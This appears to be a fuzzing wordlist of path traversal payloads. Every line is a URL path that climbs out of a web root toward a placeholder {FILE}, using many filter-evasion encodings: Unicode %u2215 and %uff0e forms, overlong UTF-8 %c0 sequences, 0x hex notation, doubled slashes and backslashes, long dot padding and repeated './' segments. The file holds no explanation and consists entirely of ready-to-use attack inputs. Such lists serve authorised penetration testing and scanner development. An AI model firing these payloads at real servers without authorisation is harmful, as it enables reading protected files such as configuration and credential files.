/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\..\{FILE}
|
||||
/.../{FILE}
|
||||
/.../.../{FILE}
|
||||
/.../.../.../{FILE}
|
||||
/.../.../.../.../{FILE}
|
||||
/.../.../.../.../.../{FILE}
|
||||
/.../.../.../.../.../.../{FILE}
|
||||
/.../.../.../.../.../.../.../{FILE}
|
||||
/.../.../.../.../.../.../.../.../{FILE}
|
||||
/...\{FILE}
|
||||
/...\...\{FILE}
|
||||
/...\...\...\{FILE}
|
||||
/...\...\...\...\{FILE}
|
||||
/...\...\...\...\...\{FILE}
|
||||
/...\...\...\...\...\...\{FILE}
|
||||
/...\...\...\...\...\...\...\{FILE}
|
||||
/...\...\...\...\...\...\...\...\{FILE}
|
||||
/..../{FILE}
|
||||
/..../..../{FILE}
|
||||
/..../..../..../{FILE}
|
||||
/..../..../..../..../{FILE}
|
||||
/..../..../..../..../..../{FILE}
|
||||
/..../..../..../..../..../..../{FILE}
|
||||
/..../..../..../..../..../..../..../{FILE}
|
||||
/..../..../..../..../..../..../..../..../{FILE}
|
||||
/....\{FILE}
|
||||
/....\....\{FILE}
|
||||
/....\....\....\{FILE}
|
||||
/....\....\....\....\{FILE}
|
||||
/....\....\....\....\....\{FILE}
|
||||
/....\....\....\....\....\....\{FILE}
|
||||
/....\....\....\....\....\....\....\{FILE}
|
||||
/....\....\....\....\....\....\....\....\{FILE}
|
||||
/........................................................................../{FILE}
|
||||
/........................................................................../../{FILE}
|
||||
/........................................................................../../../{FILE}
|
||||
/........................................................................../../../../{FILE}
|
||||
/........................................................................../../../../../{FILE}
|
||||
/........................................................................../../../../../../{FILE}
|
||||
/........................................................................../../../../../../../{FILE}
|
||||
/........................................................................../../../../../../../../{FILE}
|
||||
/..........................................................................\{FILE}
|
||||
/..........................................................................\..\{FILE}
|
||||
/..........................................................................\..\..\{FILE}
|
||||
/..........................................................................\..\..\..\{FILE}
|
||||
/..........................................................................\..\..\..\..\{FILE}
|
||||
/..........................................................................\..\..\..\..\..\{FILE}
|
||||
/..........................................................................\..\..\..\..\..\..\{FILE}
|
||||
/..........................................................................\..\..\..\..\..\..\..\{FILE}
|
||||
/..%u2215{FILE}
|
||||
/..%u2215..%u2215{FILE}
|
||||
/..%u2215..%u2215..%u2215{FILE}
|
||||
/..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
/%uff0e%uff0e%u2215{FILE}
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
/..%u2216{FILE}
|
||||
/..%u2216..%u2216{FILE}
|
||||
/..%u2216..%u2216..%u2216{FILE}
|
||||
/..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
/..%uEFC8{FILE}
|
||||
/..%uEFC8..%uEFC8{FILE}
|
||||
/..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
/..%uF025{FILE}
|
||||
/..%uF025..%uF025{FILE}
|
||||
/..%uF025..%uF025..%uF025{FILE}
|
||||
/..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
/%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
/%uff0e%uff0e%u2216{FILE}
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
/..0x2f{FILE}
|
||||
/..0x2f..0x2f{FILE}
|
||||
/..0x2f..0x2f..0x2f{FILE}
|
||||
/..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
/0x2e0x2e0x2f{FILE}
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
/..0x5c{FILE}
|
||||
/..0x5c..0x5c{FILE}
|
||||
/..0x5c..0x5c..0x5c{FILE}
|
||||
/..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
/0x2e0x2e\{FILE}
|
||||
/0x2e0x2e\0x2e0x2e\{FILE}
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
/0x2e0x2e0x5c{FILE}
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
/..%c0%2f{FILE}
|
||||
/..%c0%2f..%c0%2f{FILE}
|
||||
/..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
/..%c0%5c{FILE}
|
||||
/..%c0%5c..%c0%5c{FILE}
|
||||
/..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
////%2e%2e%2f{FILE}
|
||||
////%2e%2e%2f%2e%2e%2f{FILE}
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/\\\%2e%2e%5c{FILE}
|
||||
/\\\%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/..//{FILE}
|
||||
/..//..//{FILE}
|
||||
/..//..//..//{FILE}
|
||||
/..//..//..//..//{FILE}
|
||||
/..//..//..//..//..//{FILE}
|
||||
/..//..//..//..//..//..//{FILE}
|
||||
/..//..//..//..//..//..//..//{FILE}
|
||||
/..//..//..//..//..//..//..//..//{FILE}
|
||||
/..///{FILE}
|
||||
/..///..///{FILE}
|
||||
/..///..///..///{FILE}
|
||||
/..///..///..///..///{FILE}
|
||||
/..///..///..///..///..///{FILE}
|
||||
/..///..///..///..///..///..///{FILE}
|
||||
/..///..///..///..///..///..///..///{FILE}
|
||||
/..///..///..///..///..///..///..///..///{FILE}
|
||||
/..\\{FILE}
|
||||
/..\\..\\{FILE}
|
||||
/..\\..\\..\\{FILE}
|
||||
/..\\..\\..\\..\\{FILE}
|
||||
/..\\..\\..\\..\\..\\{FILE}
|
||||
/..\\..\\..\\..\\..\\..\\{FILE}
|
||||
/..\\..\\..\\..\\..\\..\\..\\{FILE}
|
||||
/..\\..\\..\\..\\..\\..\\..\\..\\{FILE}
|
||||
/..\\\{FILE}
|
||||
/..\\\..\\\{FILE}
|
||||
/..\\\..\\\..\\\{FILE}
|
||||
/..\\\..\\\..\\\..\\\{FILE}
|
||||
/..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
/..\\\..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
/..\\\..\\\..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
/..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
/./\/./{FILE}
|
||||
/./\/././\/./{FILE}
|
||||
/./\/././\/././\/./{FILE}
|
||||
/./\/././\/././\/././\/./{FILE}
|
||||
/./\/././\/././\/././\/././\/./{FILE}
|
||||
/./\/././\/././\/././\/././\/././\/./{FILE}
|
||||
/./\/././\/././\/././\/././\/././\/././\/./{FILE}
|
||||
/./\/././\/././\/././\/././\/././\/././\/././\/./{FILE}
|
||||
/.\/\.\{FILE}
|
||||
/.\/\.\.\/\.\{FILE}
|
||||
/.\/\.\.\/\.\.\/\.\{FILE}
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../../{FILE}
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../../../{FILE}
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\{FILE}
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\{FILE}
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\{FILE}
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\{FILE}
|
||||
